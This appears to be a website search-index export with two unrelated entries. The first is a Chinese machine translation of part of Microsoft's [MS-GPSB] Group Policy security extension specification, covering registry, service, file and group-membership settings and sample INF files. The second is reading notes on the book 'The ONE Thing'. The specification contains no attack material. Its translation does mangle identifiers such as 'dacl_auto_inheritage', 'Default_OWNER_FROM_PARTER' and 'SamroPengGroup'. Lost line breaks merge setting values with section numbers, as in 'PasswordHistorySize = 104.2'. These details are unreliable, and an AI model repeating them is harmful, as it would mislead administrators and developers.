pRpcSecurityDescriptor必须以RPC_SECURITY_DESCRIPTOR（节2.2.8)([MS-RRP]节2.2.8)的形式设置为“ACLString”设置中提供的安全描述符。\n安全描述符应用于对应于每个设置的每个注册表对象的注册表项。\n如果PermPropagationMode为“0”，则通过调用CreateSecurityDescriptor（第2.5.3.4.1节）([MS-DTYP]第2.5.3.4.1节）并将生成的安全描述符应用于注册表对象，递归更新每个子注册表对象的安全描述符，以允许可继承权限的传播。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为注册表对象父级的安全描述符。\n§ CreatorDescriptor设置为注册表对象的当前安全描述符。\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为dacl_auto_inheritage sacl_auto_inheritage DEFAULT_OWNER_FROM_PARENT default_group_fromparent*。*\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是注册表对象的泛型映射。\n如果PermPropagationMode为“1”，则通过调用CreateSecurityDescriptor（第2.5.3.4.1节）([MS-DTYP]第2.5.3.4.1节）并将生成的安全描述符应用于注册表对象，递归更新每个子注册表对象的安全描述符，以允许可继承权限的传播。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为注册表对象父级的安全描述符。\n§ CreatorDescriptor设置为NULL*。*\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为dacl_auto_inheritage sacl_auto_inheritage DEFAULT_OWNER_FROM_PARENT default_group_fromparent。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是注册表对象的泛型映射。\n如果PermPropagationMode为“2”，则该设置的注册表对象上的安全描述符控制字段位PD([MS-DTYP]节2.4.6)将设置为0。\n3.2.5.10 服务常规设置 服务常规设置（第2.2.8节）中的设置必须通过对每个设置应用服务的启动配置和安全描述符来设置。\n如果ServiceName、StartupMode或AclString值不是2.2.8节中指定的有效值，客户端将停止处理服务常规设置并记录错误。\n启动配置必须通过对每个设置执行与本地调用RChangeServiceConfigW（[MS-SCMR]节3.1.4.11)一致的外部行为来应用于服务。\n§ 必须使用设置的ServiceName执行与本地调用ROpenServiceW([MS-SCMR]节3.1.4.16)一致的外部行为，将hService设置为打开的服务句柄。\n§ 必须将dwServiceType设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的服务类型([MS-SCMR]节3.1.4.17)。\n§ dwStartType必须设置为服务中设置的StartupMode常规设置，其中StartupMode映射到dwStartType([MS-SCMR]节2.2.15)，如下表所示。\nGroup Policy: Security Protocol Extension Service Control Manager Remote Protocol服务控制管理器远程协议 Value of “2” SERVICE_AUTO_START ([MS-SCMR] section 2.2.15) Value of “3” SERVICE_DEMAND_START ([MS-SCMR] section 2.2.15) Value of “4” SERVICE_DISABLED ([MS-SCMR] section 2.2.15) § dwErrorControl必须设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的错误控制([MS-SCMR]节3.1.4.17)。\n§ 必须将lpBinaryPathName设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的路径名([MS-SCMR]节3.1.4.17)。\n§ lpLoadOrderGroup必须设置为服务组，以便通过执行与本地调用RQueryServiceConfigW一致的外部行为来检索加载顺序([MS-SCMR]节3.1.4.17)。\n§ lpdwTagId必须设置为NULL。\n§ 必须将lpDependencies设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的依赖项([MS-SCMR]节3.1.4.17)。\n§ 必须将dwDependSize设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索到的依赖项数([MS-SCMR]节3.1.4.17)。\n§ 必须将lpServiceStartName设置为Null。\n§ lpPassword必须设置为NULL。\n§ dwPwSize必须设置为0。\n§ 必须将lpDisplayName设置为通过执行与本地调用RQueryServiceConfigW一致的外部行为检索的显示名称([MS-SCMR]节3.1.4.17)。\n必须通过对每个设置执行与本地调用RSetServiceObjectSecurity([MS-SCMR]节3.1.4.6)一致的外部行为，将安全描述符应用于服务。\n§ 必须将hService设置为通过执行与使用设置的ServiceName本地调用ROpenServiceW([MS-SCMR]节3.1.4.16)一致的外部行为打开的服务句柄。\n§ dwSecurityInformation必须设置为DACL_SECURITY_INFORMATION([MS-SCMR]节2.2.1。\n§ lpSecurityDescriptor必须按照[MS-DTYP]第2.4.6节中指定的形式设置为设置的AclString中的安全描述符。\ncbBufSize必须设置为lpSecurityDescriptor参数指向的缓冲区的大小（以字节为单位）。\n3.2.5.11 文件安全 必须通过为每个设置应用安全描述符、传播模式和安全描述符（AclString）来设置每个文件安全设置。\n如果FileOrDirectoryPath、PermPropagationMode或AclString值不是2.2.9节中指定的有效值，客户端应停止处理文件安全设置并记录错误。\n文件或子目录上的安全描述符应通过执行与本地调用应用程序请求应用文件安全“任务([MS-SMB2]节3.2.4.13)一致的外部行为来应用，并使用以下参数：\n§ 必须使用设置的FileOrDirectoryPath将Open设置为通过执行与本地调用“Application Requests Opening a File”任务([MS-SMB2]节3.2.4.3)一致的外部行为返回的Open。\n§ 必须将安全信息设置为“ACLString”设置中提供的安全描述符。此安全描述符使用[MS-DTYP]节2.4.6中指定的自相关形式。\n§ 安全属性必须设置为DACL_SECURITY_INFORMATION([MS-SMB2]section 2.2.39)。\n应该通过执行与本地调用“Application Requests Quering file security”任务([MS-SMB2]节3.2.4.12)一致的外部行为来查询文件或子目录上的安全描述符，并使用以下参数：\n§ 必须使用设置的FileOrDirectoryPath将Open设置为通过执行与本地调用“Application Requests Opening a File”任务([MS-SMB2]节3.2.4.3)一致的外部行为返回的Open。\n§ 安全属性必须设置为DACL_SECURITY_INFORMATION([MS-SMB2]section 2.2.39)。\n如果PermPropagationMode为“0”，则应通过调用CreateSecurityDescriptor([MS-DTYP]节2.5.3.4.1)并对每个相应的子文件对象应用结果安全描述符，递归更新每个子文件对象的安全描述符，以允许传播可继承的权限。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为文件对象父级的安全描述符。\n§ CreatorDescriptor**设置为文件对象的当前安全描述符。\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为DACL_AUTO_INHERIT Default_OWNER_FROM_PARTER Default_GROUP_FROMPARTER。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是文件对象的泛型映射。\n如果PermPropagationMode为“1”，则应通过调用CreateSecurityDescriptor([MS-DTYP]节2.5.3.4.1)并对每个相应的子文件对象应用结果安全描述符，递归更新每个子文件对象的安全描述符，以允许传播可继承的权限。调用CreateSecurityDescriptor时使用以下参数：\n§ ParentDescriptor**设置为文件对象父级的安全描述符。\n§ CreatorDescriptor设置为NULL*。*\n§ IsContainerObject设置为true*。*\n§ ObjectTypes设置为NULL*。*\n§ AutoInheritFlags设置为DACL_AUTO_INHERIT Default_OWNER_FROM_PARTER Default_GROUP_FROMPARTER。\n§ 令牌是包含S-1-5-18（本地系统众所周知的SID）的令牌。\n§ GenericMapping**是文件对象的泛型映射。\n如果PermPropagationMode为“2”，则该设置的file对象上的安全描述符控制字段位PD设置为零。\n3.2.5.12 组成员资格 组成员资格中的设置必须通过为每个设置在组上应用成员和成员资格来设置。\n如果GroupNameMembers、GroupNameMemberOf或Value元素值如第2.2.10节所述无效，客户端必须停止处理组成员资格设置并记录错误。\n如果设置的键（第2.2.10节）指定的组是域本地、全局或通用组，则：\n§ 对于设置的值（节2.2.10)中的域本地、全局和通用组，成员和成员资格必须通过执行与本地调用“在ADConnection上执行LDAP操作”任务([MS-ADTS]节7.6.1.6)一致的外部行为来应用，并为设置中的值（节2.2.10)中的每个SID或名称使用以下参数：\n§ TASKINPUTADConnection：一个基于客户机域名的ADConnection句柄([MS-DTYP]section 2.2.2)。\n§ TaskinPutreQuestMessage：LDAP修改请求([RFC2251]section 4.6)，如下所示：\n§ 对象：由设置的键（第2.2.10节）指定的组的可分辨名称。\n§ 修改序列有一个条目，如下所示：\n§ 操作：添加。\n§ 修改：\n§ 类型：member或MemberOf。\n§ vals**：由设置的值（第2.2.10节）中的SID或名称指定的对象的可分辨名称。**\n§ 对于设置的值（节2.2.10)中的本地组，必须通过执行与本地调用SamrAddMemberToGroup([MS-SAMR]节3.1.5.8.1)一致的外部行为来应用成员资格，该行为适用于设置中的值（节2.2.10)中的每个SID或名称：\n§ GroupHandle必须通过执行与本地调用SamroPengGroup([MS-SAMR]节3.1.5.1.7)一致的外部行为来设置为GroupHandle，使用由设置的值（节2.2.10)指定的组的相对标识符(RID)。\n§ 必须将MemberId设置为该设置的键（第2.2.10节）中的SID或名称指定的对象的RID。\n§ 属性必须设置为零。\n如果设置的键（节2.2.10)指定的组是本地组，则必须通过执行与本地调用SamrAddMemberToGroup([MS-SAMR]节3.1.5.8.1)一致的外部行为来应用成员，该行为针对设置中的值（节2.2.10)中的每个SID或名称：\n§ 必须将GroupHandle设置为通过执行与本地调用SamroPengGroup([MS-SAMR]节3.1.5.1.7)一致的外部行为打开的组句柄，使用设置的键（节2.2.10)指定的组的RID。\n§ 必须将MemberId设置为该设置的值（第2.2.10节）中的SID或名称指定的对象的RID。\n属性必须设置为零。\n3.2.5.13 用户帐户控制 用户帐户控制（第2.2.11节）中的设置必须通过为每个设置值元组（键、值、类型、数据）添加注册表值来设置。如果键、值、类型和数据值不符合2.2.11节中指定的有效用户帐户控制设置值元组之一，客户端应退出处理用户帐户控制设置并记录错误。\n用户帐户控制设置按第3.2.5.6节的规定处理，其中：\n§ RegistryValueName是带有反斜杠的指定键值，并附加了指定的value元素值。\n§ RegistryValueType是类型值。\nRegistryValue是数据值。\n3.2.6 定时器事件 3.2.7 其他本地活动 4 协议示例 4.1 涉及密码策略的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，将强制执行指定的密码策略：\n§ 密码长度最小为8个字符。\n§ 打开密码复杂性检查。\n§ 10个密码的密码历史是要记住和强制执行的。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [System Access] MinimumPasswordLength = 8 PasswordComplexity = 1 PasswordHistorySize = 104.2 涉及审核设置的示例 在下面的示例中，管理员指定为应用特定GPO的计算机应用指定的审核设置：\n\\1. 审核成功尝试登录帐户。\n\\2. 审核帐户管理失败的尝试。\n\\3. 对对象访问进行了成功和失败的审核尝试。\n\\4. 审核成功和失败的过程跟踪尝试。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [Event Audit] AuditObjectAccess = 3 AuditAccountManage = 2 AuditProcessTracking = 3 AuditAccountLogon = 14.3 配置组成员身份的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，组成员资格配置为已分配：\n\\1. Group1包含以下成员:member1、member2和Member3。\n\\2. Group2包含以下成员:member1和member3。\n\\3. Group3包含以下成员:Member4。\n\\4. Group1是Group3的一部分。\n\\5. Group2是Group1的一部分。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [Group Membership] Group1__Memberof = Group3 Group1__Members = member3,member2,member1 Group2__Memberof = Group3 Group2__Members = member3,member1 Group3__Memberof = Group3__Members = member44.4 配置多种类型设置的示例 在下面的示例中，管理员指定，对于应用特定GPO的计算机，前面各节中指定的所有设置都按指定配置。\n[Unicode] Unicode=yes [Version] signature=\"$CHICAGO$\" Revision=1 [System Access] MinimumPasswordLength = 8 PasswordComplexity = 1 PasswordHistorySize = 10 [Event Audit] AuditObjectAccess = 3 AuditAccountManage = 2 AuditProcessTracking = 3 AuditAccountLogon = 1 [Group Membership] Group1__Memberof = Group3 Group1__Members = member3,member2,member1 Group2__Memberof = Group3 Group2__Members = member3,member1 Group3__Memberof = Group3__Members = member45 安全 5.1 实现者的安全注意事项 ClearTextPassword标志，如2.2.1.1节所述，指示密码是否使用可逆加密来存储。此策略为使用要求了解用户密码以进行身份验证的协议的应用程序提供支持。通过使用可逆加密存储密码本质上与存储密码的纯文本版本相同。因此，除非应用程序要求超过保护密码信息的需要，否则不建议使用此策略。\n5.2 安全参数索引 5.2.1 影响协议行为的安全参数 Name of setting Default value Explanation of setting MaxNoGPOListChangesInterval详情见 [MS-GPOL]. 960 时间间隔（以分钟为单位），它设置了客户端在不重新应用未更改的GPO的情况下可以工作多长时间的最大限制。 5.2.2 协议承载的系统安全参数 Settings category Comments System Access Defined in section 2.2.1. Kerberos Policy Defined in section 2.2.2. System Log Defined in section 2.2.3. Security Log Defined in section 2.2.3. Application Log Defined in section 2.2.3. Event Audit Defined in section 2.2.4. Registry Values Defined in section 2.2.5. Privilege Rights Defined in section 2.2.6. Registry Key Defined in section 2.2.7. Service General Setting Defined in section 2.2.8. File Security Defined in section 2.2.9. Group Membership Defined in section 2.2.10. 6 附录A：产品行为 本规范中的信息适用于下列Microsoft产品或补充软件。对产品版本的引用包括对这些产品的更新。\n§ Windows2000Server操作系统\n§ Windows XP操作系统\n§ Windows Server 2003操作系统\n§ Windows Vista操作系统\n§ Windows Server 2008操作系统\n§ Windows 7操作系统\n§ Windows Server 2008 R2操作系统\n§ Windows 8操作系统\n§ Windows Server 2012操作系统\n§ Windows 8.1操作系统\n§ Windows Server 2012 R2操作系统\n§ Windows 10操作系统\n§ Windows Server 2016操作系统\n§ Windows Server操作系统\n§ Windows Server 2019操作系统\n§ Windows Server 2022操作系统\n§ Windows 11操作系统\n如果有例外，在本节中注明。如果出现带有产品名称的更新版本、service pack或知识库(KB)编号，则该更新中的行为已更改。除非另有规定，否则新行为也适用于后续更新。如果产品版本与产品版本一起出现，则在该产品版本中的行为是不同的。\n除非另有说明，本规范中使用“应该”或“不应该”等术语规定的任择行为的任何声明意味着产品行为符合“应该”或“不应该”的规定。除非另有说明，“可能”一词暗示产品不遵循处方。\n\u003c1\u003e第2.1节：Windows 2000Server、Windows XP和Windows Server 2003不支持服务器消息块(SMB)版本2和3协议。这些版本的Windows使用SMB，如[MS-SMB]第1.3节所述。\n\u003c2\u003e第2.2.1.1节：Windows忽略RequireLogonToChangepassword设置。\n\u003c3\u003e第2.2.3节：在Windows 2000操作系统、Windows XP、Windows Server 2003、Windows Vista、Windows Server 2008、Windows 7和Windows Server 2008 R2操作系统中，忽略RestrictGuestAccess设置。\n\u003c4\u003e第2.2.4:Windows不会为策略更改失败生成安全审核事件记录。\n\u003c5\u003e第2.2.4节：Windows不会为进程跟踪失败生成安全审核事件记录。\n\u003c6\u003e第2.2.11节：Windows 2000、Windows XP和Windows Server 2003不支持这些设置。\n\u003c7\u003e第2.2.11.1节：在Windows上，这也称为Windows XP本机模式。\n\u003c8\u003e第2.2.11.2节：将允许Windows二进制文件在没有同意或凭据的情况下执行需要提升的操作。\n\u003c9\u003e第3.2.3节：Windows 2000 Server、Windows XP和Windows Server 2003不支持服务器消息块(SMB)版本2和3协议。这些版本的Windows使用SMB，如[MS-SMB]第1.3节所述。\n\u003c10\u003e第3.2.5.6节：Windows 2000 Server、Windows XP和Windows Server 2003忽略此注册表设置，并处理和应用事件审核策略部分下的设置。\n7 变更跟踪 本节标识了自上次发布以来对此文档所做的更改。更改分为主要、次要或无更改。\n修改类专业是指文件中的技术内容被重大修改。重大更改会影响协议互操作性或实现。主要变化的例子有：\n§ 合并了对互操作性要求的更改的文档修订。\n§ 捕获协议功能更改的文档修订。\n辅修课的意思是阐明了技术内容的含义。微小的更改不会影响协议互操作性或实现。小变化的例子是更新，以澄清句子、段落或表级别的歧义。\n修订类None意味着没有引入新的技术更改。编辑和格式可能做了一些小的修改，但相关的技术内容与上次发布的版本相同。\n下表列出了对此文档所做的更改。欲了解更多信息，请联系dochelp@microsoft.com。\nSection Description Revision class 6 Appendix A: Product Behavior 已为此版本的Windows客户端更新 Major ",
    "description": "",
    "tags": null,
    "title": "[MS-GPSB]Window核心协议-安全扩展协议",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/Powershell/ms-gpsb_window%E6%A0%B8%E5%BF%83%E5%8D%8F%E8%AE%AE-%E5%AE%89%E5%85%A8%E6%89%A9%E5%B1%95%E5%8D%8F%E8%AE%AE/index.html"
  },
  {
    "content": "《最重要的事，只有一件》加里·凯勒、凯勒,帕帕森. 整理by.x7peeps 目录 1. 只做一件事 探索成功秘诀所付出的代价\n每次获得巨大成功的时候，都是我专注于一件事的时候；而且，我专注的点也应随着目标的变化而变化。 聚焦你的目标\n每次获得巨大成功的时候，都是我专注于一件事的时候；而且，我专注的点也应随着目标的变化而变化。 所以，尽量缩小目标，专注于一处，那就是成功。 2. 多米诺效应 达到卓越 真正的成功人士深知这一点，所以他们每天都会为当天要处理的事情排好优先次序，完成最紧要的事就像推倒第一块多米诺骨牌，接着剩下的问题都会迎刃而解。 博学的人会花时间学习，技艺精湛的人会花时间锤炼技术，成功的人会花时间做事，富有的人会花时间赚钱。时间是关键。成功总是逐步获得的，一步一个脚印，一次做好一件事。 3. 成功有迹可循 关键产品，关键业务\n最重要的事只有一件。重要的事有很多，但最重要的事只有一件。——罗斯·加伯 找到目标之后，你看待商业世界的角度就会完全不同。如果你的公司现在还不清楚应该专注于什么，那么你当下的专注点就是找到它。 关键人\n每个人都有一个“关键人”，他对于你有着非凡的意义，他也有可能是第一个影响、训练、领导你的人。 没有人能仅靠自己就成功的，没有一个人会这样。 钟情一件事，术业有专攻\n一心一意很重要，下定目标，勇往直前。——巴顿将军 坚持一个目标才能成功。——文斯·隆巴迪 每个成功人士的人生轨迹都是“只做一件事”的佐证，因为它是指向成功的绝对真理。 一个人生选择\n在与传染性疾病对抗的过程中，基金会将重点放在了疫苗上。盖茨解释说：“我们要找到最有效的……疫苗，它是保障健康的一剂灵药，而且价格不高。”以疫苗为重点的经营模式得益于梅琳达从一开始就提出了指导性的问题：“怎样把钱用到刀刃上，才能使其发挥最大效用？”由此可见，盖茨夫妇是“只做一件事”的最好例证。 一个目标\n终极目标是成功的关键，也是成功之路的起点。 恼人的“真相”\n让我们陷入困境的不是无知，而是看似正确的谬误论断。——马克·吐温\n因为太多的事让人分心——长此以往，这些事就会扰乱我们的思想，误导我们的行动，最后喧宾夺主。\n阻止你成功的6个谎言\n1.每件事都很重要 2.同时处理多件事 3.有规律地生活 4.缺乏意志力 5.试图平衡生活的各个方面 6.大即不佳 第一部分 谎言 误导并阻碍成功 4. 每件事都很重要 平等是一个谎言。\n认识到这一点，才能做出正确的选择。 生活中的芝麻小事永远不应阻挡你去追逐伟大的事。——约翰·沃尔夫冈·冯·歌德 为无谓的事做无用功\n成功人士对待办事项的认识清醒到位，所以排序准确。 朱兰解码\n帕累托（朱兰提出的帕累托法则）为我们指明了方向：绝大部分所得恰恰是靠较少部分付出而获得的。取得卓越成就所需的付出往往比我们想象的要少。\n理查德·科克在《80/20法则》中总结：“80/20法则认为少量的原因、投入、付出常常产生大量的结果、产出、回报。” 朱兰的理论是，万事并非同等，有的事更重要，而且重要得多。参照帕累托法则，我们可将“待办事项清单”转变为“成功清单”。 极端的帕累托\n把帕累托法则用到极致。缩小施力范围，找出你的20%，继续在这20%里缩小范围，找出关键中的关键。 你必须由大化小，慢慢缩小范围，直至找到最重要的那一个目标。它一定是不偏不倚的那个目标，也是你必须坚守的唯一目标。 建议：\n1.缩减。不要纠缠在烦乱的忙碌之中，要执着于效率。你每天的工作都应围绕着终极目标而展开。 2.极致。一旦你意识到什么是重要的，就要继续追问更重要的是什么，直到找到那件最重要的事。将主要精力放在成功清单的第一项上。 3.拒绝。为紧要的事腾出时间，对其他事情暂时说“不”或者拖延一阵。 4.别掉进“待处理事项”的陷阱。区别对待每件事，而且要真正做到。千万不要认为所有的事情都需要做完才行，也不要相信“要成功就得完成所有目标”这样的观点。别掉进“待处理事项”的陷阱，划掉清单上的琐事绝不能助你成功。每件事都不同，选择最重要的事才会有所裨益。 这件最重要的事或许是你着手的第一件事，也许是你处理的唯一一件事。无论如何，去做最重要的事才是关键。 5. 你可以同时处理多件事 同时兼顾几件事只是一个美好的谎言。\n心猿意马\n我们不是时间太少、事情太多，而是一直在暗示自己要同时做更多的事。 切换任务的障眼法\n许多人根本没有意识到他们为此付出了这么大的代价。 一心不可二用\n不管怎样，结论很明确：同时处理几件事会降低我们的效率和反应速度。 失魂落魄\n为什么我们做紧要事的时候还会分心呢？ 建议\n1.分心是天性。精神无法集中时不要过分自责，人人都会走神。 2.同时做几件事会得不偿失。无论个人生活或者工作，分心都会导致选择错误、致命的损失和不必要的压力。 3.分心减少成效。同一时间里做太多事，就会什么也做不成。把你分散的注意力收回来，用在最重要的那件事上。 若要“只做一件事”的方式发挥其魔力，你就不能认同同时做几件事的处事方式。此法虽可行，但不可靠。 6. 过上有规律的生活 其实，我们需要的不是坚持，而是习惯。要养成习惯，我们就需要自律。\n获得成功只需要你去做对的事，而不是做对每件事。\n规律训练成效显著\n做正确的事能够将你从无谓的小事中解救出来。 66天养成一个习惯\n调查结果显示，养成一个习惯平均需要66天。 动用自制力、保持好习惯不仅越来越容易，而且能够惠及生活的其他方面。这些学生不仅规律地从事着主要任务，其他方面也受益颇多。 建议\n1.不要试图成为一个完全自律的人。养成一些有用的好习惯，并用自制力去强化这些习惯。 2.一次养成一个习惯。成功是循序渐进达成的，别指望一蹴而就。没有谁的意志力可以强大到一次养成好几个习惯。超级成功人士也不是超人，他们只是有选择性地努力养成了多个好习惯，一次只培养一个，循序渐进。 3.耐心培养每个习惯。你要持之以恒，直至习惯养成。养成一个习惯平均需要66天。一旦习惯养成，你就可以选择继续努力加固，或者再养成一个新习惯。 你本人就是你所做的事情的集合，如果你不断重复正确的行为，那么成功就不再只是一个动作，而是一个你亲手打造的习惯。控制好你的自制力，选对习惯，你无须向外索取，卓越的成就自会找上门来。 7. 意志力触手可及 古希腊神话中的奥德赛明白意志力是靠不住的，所以当船驶经塞壬女妖的魅惑之地时，他让船员把他绑在了桅杆上。——帕特里夏·科恩\n意志力触手可及只是一个谎言。\n棉花糖实验\n利用意志力也要把握好时机。一旦拥有了强大的意志力，你便拥有了机遇。意志力虽与性格息息相关，但驯服它的最好方法便是使用它。 所以，当母亲对你说“好事多磨”时，她可不是在开玩笑。 意志力并非取之不尽用之不竭\n意志力的电力是有限的，但你可以找到适当的时间重新充电。 脑力越用越少。 精神食粮\n研究证明，意志力是一种需要较长时间来恢复韧性的精神肌肉。你在一件事上用的意志力太多，不等它恢复就投入下一件事，那么表现就不会令人满意。想表现得更好，就得给大脑补充养料，来点儿“精神食粮”。你可以吃一些能缓慢升高血糖含量的食物，如碳水化合物、蛋白质等。正所谓“吃什么补什么”。 当意志力降低时\n当心，你在意志力降低时也可能犯错。 当最重要的事情完成时，意志力就开始降低，这时默认设置会决定你的表现水平，结果通常都是平庸。 测测你的意志力\n我们应多思考，多观察，尊重它。趁意志力高涨时做那件重要的事，给意志力留出一日之计。\n哪些因素会消耗你的意志力：\n培养新习惯 考试 屏蔽干扰 尝试引起他人的注意 抵制诱惑 战胜恐惧 压抑情感 做不喜欢的事 抑制侵犯 在长期回报和短期利益之间做选择 防止冲动 选择长期或短期奖励 谈及管理意志力，时机是最重要的，你需要保证在做最重要的事时意志力满格，分心的事最好别在这时找上门。剩下的时间你还需巩固成果，防止外界因素的破坏。如果你想让一天的收获达到峰值，那么就在意志力消亡之前向目标冲刺。自制力总会衰竭，趁它还在时应赶紧着手做最重要的事。\n建议\n1.别让你的意志力太分散。珍惜每天有限的意志力，找出最重要的事再充分利用。 2.注意饮食。若要意志力满格，首先要保证能量满格，别因为大脑供能不足就妥协。健康饮食，规律进餐。 3.安排任务处理时间。在每天意志力最强的时候做最重要的事。意志力越强，成功越有保障。 不要和意志力作对。你应该根据它的习惯安排你的生活，而不是反其道而行之。意志力也许不是触手可及的，但当你把它用在紧要的事上时，它就是值得信赖的。 8.平衡工作与生活 平衡的生活就是一个谎言。\n神话的起源\n纵观历史，让我们的生活保持平衡是一种由来已久的权利。千百年来，工作就是生活。如果你不工作（打猎、种植农作物或饲养牲畜），你就无法生存下去。 拉尔夫·戈莫里在其2005年的著作《一起生活，两处工作：双职工家庭及其工作与生活的平衡》中这样写道：“以前一个家庭中有一个人负责挣钱养家，另一个人专心做家务；现在则是两个人都在挣钱养家，没有人操持家务了。” 因为与现实生活的挑战息息相关，“工作与生活的平衡”这一理念已经广为人知，并吸引了诸多关注。 平衡与失衡\n若想面面俱到，必然每件事都会打折扣，达不到预期的效果。\n我们不应该追求平衡是因为奇迹不会在中间点上发生，奇迹只有在追求极致的过程中才会发生。可是追求极致必定会带来真刀真枪的挑战，我们当然明白成功总在平衡之外，却不知道该如何应对失衡的人生。 超长的工作时间会影响到个人生活。如果笃信勤恳即是美德，我们就会对工作产生抱怨：“我都没有自己的生活了。”其实很多时候，事实与之相反。即使工作的触角没有那么长，生活中也会有很多不得不去做的事情，这时我们也会感到挫败，感到没有自己的生活。俗话说，祸不单行。你若在工作和生活中都摆出较高的姿态，要求颇多，就会让人十分崩溃，那时我们更会哀号：“我没有自己的生活！” 时间不等人\n当你和时间打赌时，你下的赌注也许是你无法偿还的。即使你胜券在握，也要想想你能否承受得了失去的一切。 时间从不等人。有的事情必须做到极致，因为等待也许会让你永远错过。 和时间玩游戏，一定会让你悔不当初。若中间部分处置不当，无法调节生活和工作的关系，这也许会成为最让你追悔莫及的一件事。你必须懂得，时间是不可逆转的。 制衡——短线制衡和长线制衡\n当一个人专注于非常重要的事情时，总会有其他的事情无法顾及。不管你怎么努力，每一天、每个星期、每个月、每一年甚至你的一生，总会发现有些事情无法做完。试图完成所有的事情其实是相当愚蠢的。\n要取得非凡的成就，你就必须在一些无关紧要的事情上有所取舍，这时制衡就派上了用场。制衡的作用，就是在你走得太远之前把你拉回来，使你不至于迷失；在你呆滞时敲响警钟让你回过神来，毕竟时不我待。 想要取得非凡的成就，你就必须在繁杂事物中去粗取精，选择最重要的事情、并为之付出足够的时间。\n如此一来，你只会花零星的时间去应付其他事情，因此严重失衡将是不可避免的。至于个人生活，制衡的秘诀则是关注。关注你的心灵和身体，关注你的家人和朋友，关注你的个人需求——如果你想要幸福的生活，上述要素缺一不可。 你既不能为了工作牺牲其中任何一项，也不能为了某一项而放弃其他要素。你可以将生活的重心在这些要素中快速地调整，同时兼顾不同的要素，但是不能长时间地对某一要素置之不理。我们的生活需要严格的制衡。 要记住：若要做出一番成就，你就会长期处于失衡的状态。长线调整能确保你专注于最重要的事，即使其代价是牺牲那些相比之下没那么重要的事情。在生活中，所有的要素一个都不能少，都需要顾及；而对于工作来说，取舍是常态。\n生活是一个寻求平衡的过程\n为重要的事情不懈努力的时候，你自然会打破平衡的状态，将时间的天平向它们倾斜。 此时，你面对的挑战就不再是要不要走出平衡的状态，因为你必须打破平衡，现在的挑战是你要为重要的事情分配多长时间。你应该找到工作之外的优先事务，也要清楚哪件事是工作中的重中之重。在解决了工作中的首要事务后，你就可以从容地对付生活中的大事了，这样也不会影响工作。 因此，该工作的时候就好好工作，该玩的时候就尽情地去玩。生活就像走钢丝，如果你把轻重缓急搞混了，就会把事情搞砸。 建议\n1.想象一下一根扁担挑两桶水的情景。把工作和个人生活放在两个不同的桶里——这不是为了将两者分离，而是要达到制衡。而且，工作与生活都有各自制衡的目标和方法。 2.保持工作水桶的制衡。把工作当作一门必须掌握的技术或学问，这样你就会花很多时间在这件事上，之后的每一天、每个星期、每个月甚至每年你都将处于失衡状态。你可以将工作内容分成两部分：最重要的事和其他事。把那一件最重要的事做到极致，其他事情过得去就好——想要取得事业上的成功就必须这样做。 3.保持生活水桶的制衡。你要明白，生活是由很多内容组成的。若要拥有幸福的生活，则需要你付出一定的时间来用心经营。一旦忽视了生活细节，你就会尝到苦果。因此，你应保持关注，不能放松对制衡状态的把控，这样才能让你的生活充满活力。生活就该如此。 开启你的制衡模式吧，在生活中优先处理紧要之事，当你有余力时再处理其他事情。可以说，精彩的生活就是制衡的生活。 9.大即不佳 可见，“大就是坏”这种说法是一个谎言。\n谁会害怕“大”和“坏”？\n当我们把“大”和“坏”联系在一起的时候，就会导致畏首畏尾的思考。降低目标能使我们感到安全，待在舒适区看上去是一种谨慎的做法。但是，其消极的一面也是显而易见的——当“大”被认为不好时，各类小事就霸占了我们的时间，因此远大的理想就永远见不到曙光。 显而易见的错误\n所以，每个人都不知道自己在追求进步方面的极限在哪里，所以担心自己在浪费时间。 朝着伟大梦想前进\n那些成为成功之跳板的行动都始于远大的理想。 你现在获得的成功将使你更强大，或者会让你受到限制。 事关重大\n在对儿童的研究过程中，德维克发现了两种行为思维模式：一种是发展模式，这样的人通常眼光长远，追求进步；另一种是固定模式，这样的人会设定人为的限制来避免失败。 维克称，和拥有固定模式的儿童比起来，拥有发展模式的儿童能够更好地掌握学习方法，他们很少感到无助，并会做出更积极的努力，在课堂上学到更多知识。他们不给自己设限，而且更有可能发掘出自己的潜力。 德维克指出，思维模式能够而且确实在改变我们的人生。和其他习惯一样，你也能够改变你的思维模式，直到将正确的模式培养成习惯。 给生活打气\n你必须从大局出发思考问题，相信自己将拥有成功与幸福。你要坚信，只要人生不设限，成就和富足终会到来。 建议\n1.志存高远。停止追问自己：“接下来我要做什么？”这至多是取得成功的慢车道，甚至是出口匝道。你要问自己更宏大的问题。一条很棒的经验法则，就是在你生活中的每一处都双倍下注。如果你的目标是10，那么就要问自己：“我怎样才能达到20？”为自己制定一个远超过自己期待的目标，那么你将做出能保障你原本目标的计划。 2.不要按照菜单点菜。苹果公司在1997年有一个很出名的广告——“非同凡‘想’”，其中有很多著名人物，例如拳王阿里、鲍伯·迪伦、爱因斯坦、希区柯克、毕加索、甘地，以及其他一些名人。他们都从不同的角度看待问题，从而改变了这个世界。重点在于他们从不选择已提供的选项，而是创造出了史无前例的结果。正如该广告提醒我们的一样：“有些人非常疯狂，认为自己能够改变这个世界，他们也确实做到了。” 